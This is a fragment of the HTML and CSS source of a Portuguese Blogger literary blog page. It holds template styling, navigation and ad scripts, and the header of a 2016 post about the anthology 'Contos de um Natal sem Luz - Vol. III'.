}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts ul {
counter-reset: popular-posts;
padding: 15px;
background: #F5F5F5;
}
.PopularPosts li {
border-bottom: 3px solid #E3E3E3;
font-size: .875rem;
font-weight: 500;
padding: 15px 0 !important;
line-height: 1.6;
}
.PopularPosts li:first-child {
padding-top: 0 !important;
}
.PopularPosts li > a:only-child:before {
content: counter(popular-posts) ".";
counter-increment: popular-posts;
font-size: 1.25rem;
font-weight: 700;
font-style: italic;
margin-right: 13px;
}
.PopularPosts li:last-child {
padding-bottom: 0 !important;
border-bottom: 0;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
}
li.recent-post-item:last-child {
margin-bottom: 0;
}
li.recent-post-item:hover:before {
left: 100%;
top: 100%;
}
li.recent-post-item:before {
content: '';
position: absolute;
top: -290px;
left: -65px;
bottom: 0;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
width: 100px;
height: 400px;
background: rgba(255, 255, 255, 0.32);
transition-duration: .5s;
}
.recentposts .post-image {
display: block;
width: 100%;
height: 135px;
}
.recentposts .post-title {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
color: #fff;
text-align: center;
text-shadow: 0 1px #000;
text-transform: uppercase;
background: rgba(0, 0, 0, 0.45);
}
.recentposts h2.heading {
position: absolute;
top: 50%;
padding: 10px;
line-height: 1.6;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
font-family: 'Roboto' !important;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #e83737;
color: #fff;
border-color: #e83737;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:before {
content: '';
position: absolute;
left: 0;
top: 0;
height: 9px;
width: 3px;
background: #e83737;
z-index: 3;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li:nth-child(odd),
.list-label-widget-content li:nth-child(odd) a {
background: #F3F3F3;
}
.list-label-widget-content li:nth-child(even),
.list-label-widget-content li:nth-child(even) a {
background: #E9E9E9;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
height: 60px;
line-height: 60px;
padding-left: 20px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #e83737;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #e83737;
padding: 6px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #e83737;
color: #fff;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #e83737 !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:after {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
.FollowByEmail .subhead {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 17px;
color: #888;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
background: #333333;
color: #A1A1A1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 32%;
margin-right: 2%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .recentposts .post-image,
#footer-wrapper .random_post-image {
border: 2px solid #595959;
}
#footer-wrapper .recent-post-item,
#footer-wrapper .random-posts .post-wrapper {
display: block;
border-bottom: 1px solid #4D4D4D;
}
#footer-wrapper .widget > h2 {
margin-bottom: 15px;
text-transform: capitalize;
color: #FFFFFF;
font-size: 1.1rem;
font-weight: 700;
text-align: center;
padding: 8px 0;
background: #e83737;
letter-spacing: 2px;
position: relative;
top: -20px;
}
#footer-wrapper > .container .widget {
margin-bottom: 55px;
border: 1px solid #5A5A5A;
padding: 30px;
border-top-color: #e83737;
position: relative;
padding-top: 0px;
}
#footer-wrapper > .container .widget:before,
#footer-wrapper > .container .widget:after {
content: '';
position: absolute;
top: 0;
bottom: 40%;
width: 1px;
background: #e83737;
}
#footer-wrapper > .container .widget:before {
left: -1px;
}
#footer-wrapper > .container .widget:after {
right: -1px;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #464646;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1200px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
}
@media only screen and (max-width: 960px) {
#top-posts-wrapper {
display: none;
}
input#search-input {
width: 0;
left: -12px;
}
input#search-input:hover,
input#search-input:focus,
.search:hover input#search-input {
width: 200px;
left: 0;
}
#header-inner {
position: relative;
left: -30px;
}
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
#mobile-close-btn {
display: block;
background: #e83737;
color: #fff;
width: 100%;
padding: 10px;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: 0;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav li {
color: #fff;
display:block;
float:none;
}
#main-nav ul > li > ul, #main-nav ul > li > ul > li > ul {
display: block;
position: static;
visibility: visible;
opacity: 1;
background: none;
border: 0;
width: auto;
-webkit-transform: none;
-moz-transform: none;
transform: none;
}
#main-nav ul > li > ul > li {
border: 0;
}
#main-nav ul > li > ul > li a {
display: block;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
line-height: 43px;
padding: 8px 25px;
color:#fff;
}
#main-nav ul > li > ul > li a:before {
content: '_';
margin-left: 5px;
}
#main-nav ul > li > ul > li > ul > li a:before {
content: '__';
margin-left: 5px;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
-webkit-transform: translateX(0);
transform: translateX(0);
}
.slider-posts {
float: none;
width: 100%;
}
.small-posts-wrapper {
display: none;
}
.blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
li.social_item-wrapper {
width: 32%;
margin-right: 2% !important;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 2% !important;
}
.social_item-wrapper:nth-child(3n+3) {
margin-right: 0 !important;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 100%;
margin-right: 0;
}
#footer-center {
margin-right: 0 !important;
}
#footer-right {
margin-right: 0 !important;
float: none !important;
clear: both;
width: 100% !important;
}
} /* 960px media query */
@media only screen and (max-width: 768px) {
.search {
top: -34px;
}
.logo-container {
margin-top: 15px;
}
div#top-social {
top: -40px;
}
.main-nav-wrapper {
margin-top: 20px;
}
#header-inner {
left: 0;
}
.featured-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 10px;
}
} /* 768px media query */
@media only screen and (max-width: 680px) {
.slider-big-post .post-image {
width: 100%;
float: none;
margin-right: 0;
}
.slider-item-info,
a.slider-post-title,
.slider-big-post .category,
.slider-big-post .post-summary {
margin-left: 10px;
}
.slider-big-post .category {
margin-top: 30px;
}
a.slider-post-title {
display: block;
}
.bsummary .big-post {
width: 100%;
height: auto;
}
.bsummary .other-posts {
width: 100%;
margin-top: 20px;
}
.bsummary .big-post .post-title {
position: static;
padding: 0 !important;
background-color: transparent;
margin-top: 7px;
display: block;
color: #000;
}
li.twocolumns-item {
display: block;
width: 100%;
margin-right: 0;
margin-bottom: 10px !important;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
.index .post-outer {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
top: -450px;
height: 600px;
}
} /* 680px media query */
@media only screen and (max-width: 650px) {
.related-post-item {
float: left;
width: 48%;
margin-right: 4%;
margin-bottom: 15px !important;
}
.related-post-item:nth-child(2) {
margin-right: 0 !important;
}
} /* 650px media query */
@media only screen and (max-width: 500px) {
.slider-big-post .post-image {
height: auto;
padding: 40%;
}
li.social_item-wrapper {
width: 48% !important;
margin-right: 4% !important;
}
li.social_item-wrapper:nth-child(3n+3) {
margin-right: 4% !important;
}
li.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.item .post-outer img {
width: 100%;
height: auto;
}
} /* 500px media query */
@media only screen and (max-width: 460px) {
.related-post-item {
float: none;
width: 100%;
margin-right: 0 !important;
}
.post-share {
padding-top: 0;
text-align: center;
}
span.post-share-header {
display: block;
margin-bottom: 8px;
}
a.post-share_link.facebook {
margin-left: 0;
}
} /* 460px media query */
@media only screen and (max-width: 415px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 1.2rem;
}
.sidebar-wrapper .widget {
padding: 30px 10px;
}
#main-nav {
width: 250px !important;
}
} /* 415px media query */
@media only screen and (max-width: 320px) {
li.social_item-wrapper {
width: 100% !important;
margin-right: 0 !important;
}
} /* 320px media query */
@media only screen and (max-width: 300px) {
#header {
padding-top: 10px;
}
#header-inner img {
max-width: 100%;
}
.slick-track {
padding-bottom: 10px;
}
.blog-posts-wrapper .widget .title, #featured-posts .title {
font-size: 1.0rem;
}
.post-image-square {
width: 100%;
}
.bleft .big-post .post-title h2 {
font-size: 0.9rem;
}
h2.post-title.heading, , h5.static-page-title {
font-size: 1.2rem;
}
h2.post-title.entry-title.heading {
margin-bottom: 0;
}
.main-content {
margin-bottom: 0;
}
#footer-wrapper {
padding: 0;
}
.search, div#top-social, .sidebar-wrapper, #footer-wrapper .container,.item .post-labels, .item .post-timestamp, .item span.post-author.vcard {
display: none;
}
} /* 300px media query */

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout {
text-transform: capitalize;
}
body#layout div.section {
margin: 0 0 10px 0;
}
#layout #top-posts-wrapper {
padding: 0;
}
#layout #top-posts-wrapper .section {
background: #F2FF2A;
}
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 15px;
padding-bottom: 0px;
padding-top: 7px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
width: 95.5%;
float: none;
}
#layout #header .widget-content {
border: 0 !important;
width: 98%;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout #Header1 {
width: 100% !important;
display: block;
}
body#layout .widget-content {
padding-right: 0 !important;
}
#layout .main-nav-wrapper {
height: 167px;
margin-top: 12px;
}
#layout #search-box,
#layout #search-input {
display: none;
}
#layout #slider {
height: 77px;
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
height: auto;
min-height: auto;
}
#layout #slider .widget {
min-height: 0;
}
#layout div#featured-posts {
background: #B441FF !important;
color: #fff;
}
#layout .main-content {
position: relative;
padding-top: 0;
}
#layout .blog-posts-wrapper {
float: left;
width: 66%;
text-transform: capitalize;
}
#layout .blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout .blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#blog-posts,
#layout .home-widgets {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 32%;
margin-top: 0;
padding: 0;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout .sidebartabs {
display: none;
}
#layout .sidebartabs-wrapper {
padding: 0;
}
#layout .sidebartabs-wrapper .widget {
display: block
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
margin-right: 15px;
width: 27.76% !important;
background-color: #E2E2E2 !important;
border: 0;
}
#layout #footer-wrapper > .container .widget {
margin-bottom: 5px;
padding: 0 !important;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2453190635213960617&amp;zx=15a88a2c-d33a-4b47-b24d-f233cda72e30' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2453190635213960617&amp;zx=15a88a2c-d33a-4b47-b24d-f233cda72e30' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2402183210890517 -->

</head>
<body class='item' data-main='false'>
<!-- //START// Template Settings -->
<script>
      //<![CDATA[

	  no_image_url = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2C0kEsIsxFa-dJpm4O-ymsqlDjCR7_7H0njYkyy0CwVWxnQ_woj5NwyfxMAkPGssRJalTUEksAITw0GkSfJeX0z5mbuDnUzOY6k0l6nWgKSNZ6xif06RB8h8e8XFcHEb9ZZgGrbrHkuk/s1600/no_img_url.png';

      /* Number of posts to show for the Homepage widgets */
      twocolumnsPostsNum = 6;
      
      /* Recent & Random Posts Number */
      sidebarRecentPostsNum = 5;
      
      /* The message that appears in the "follow by email" widget */
      var followByEmailMessage = "Subscribe to our newsletter to get the latest blog news directly into your inbox.";

      //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<div id='top-posts-wrapper'>
<div class='container clearfix section' id='top-posts'><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
RESENHA
</div>
</div></div>
</div>
<header id='header'>
<div class='container'>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blogaventuraliteraria.blogspot.com/'>
<h1><img alt='AVENTURA LITERÁRIA' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlo1knJJ80uNCaELCVZ69mM_cGZ0fIeIu_8WF5DcGXodzvI8fBmICQXdZI0erSLp1rcwVy909ujBpMuzlGzn6JSOzqUU31eY2PFuFVgYZk4omk2DZW_702DLUc6U9o8QLNNQNE8reVNdo/s1600/1+hollie.jpg' width='516px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-dribbble"></i></a></li>
<li><a href='#'><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<div class='menu section' id='main-nav'><div class='widget LinkList' data-version='1' id='LinkList222'>
<div id='mobile-close-btn'>close</div>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://blogaventuraliteraria.blogspot.com/p/biblioteca.html' itemprop='url'>BIBLIOTECA</a></li>
<li itemprop='name'><a href='https://blogaventuraliteraria.blogspot.com/search/label/ENTREVISTAS' itemprop='url'>ENTREVISTAS</a></li>
<li itemprop='name'><a href='https://blogaventuraliteraria.blogspot.com/search/label/EVENTOS' itemprop='url'>EVENTOS</a></li>
<li itemprop='name'><a href='https://blogaventuraliteraria.blogspot.com/p/leituras_29.html' itemprop='url'>LEITURAS</a></li>
<li itemprop='name'><a href='https://blogaventuraliteraria.blogspot.com/p/parcerias.html' itemprop='url'>PARCERIAS</a></li>
<li itemprop='name'><a href='https://blogaventuraliteraria.blogspot.com/p/projetos-literarios.html' itemprop='url'>PROJETOS</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCjM_cOd2vb_xpbeFeRxtIMg' itemprop='url'>VIDEOS</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</header>
<div class='section' id='slider'><div class='widget HTML' data-version='1' id='HTML300'>
<div class='widget-content'>
RESENHA
</div>
</div></div>
<div class='container section' id='featured-posts'><div class='widget HTML' data-version='1' id='HTML222'>
<h2 class='title'>LITERATURA</h2>
<div class='widget-content'>
LITERATURA
</div>
</div></div>
<div class='main-content'>
<div class='container clearfix'>
<div class='blog-posts-wrapper'>
<div class='home-widgets section' id='home-widgets1'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blogaventuraliteraria_home-widgets1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2402183210890517"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0006"
     data-ad-slot="7306068248"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>SÉRIES</h2>
<div class='widget-content'>
[SÉRIES][bleft]
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>CINEMA</h2>
<div class='widget-content'>
[CINEMA][bleft]
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>CURIOSIDADES LITERÁRIAS</h2>
<div class='widget-content'>
[CURIOSIDADES][bsummary]
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ENTREVISTAS</h2>
<div class='widget-content'>
[ENTREVISTAS][twocolumns]
</div>
</div></div>
<div class='section' id='blog-posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header clearfix'>
<h2 class='post-title entry-title heading' itemprop='name headline'>
CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE
</h2>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16911568989675732085' itemprop='url mainEntityOfPage'/>
<a class='g-profile' href='https://www.blogger.com/profile/16911568989675732085' rel='author' title='author profile'>
<span itemprop='name'>Lorena Caribé</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='http://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-12-02T22:47:00-08:00'>22:47</abbr></a>
</span>
<div class='post-labels'>
<span class='labels-head'>
<i class='fa fa-tags icon'></i>
<span>Labels: </span>
</span>
<a class='post-label-anchor' href='https://blogaventuraliteraria.blogspot.com/search/label/ILLUMINARE?&max-results=7' rel='tag'>ILLUMINARE</a>,
<a class='post-label-anchor' href='https://blogaventuraliteraria.blogspot.com/search/label/PUBLICA%C3%87%C3%83O?&max-results=7' rel='tag'>PUBLICAÇÃO</a>
</div>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1060306459'>
<a href='https://www.blogger.com/post-edit.g?blogID=2453190635213960617&postID=1116396134064432581&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='//img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
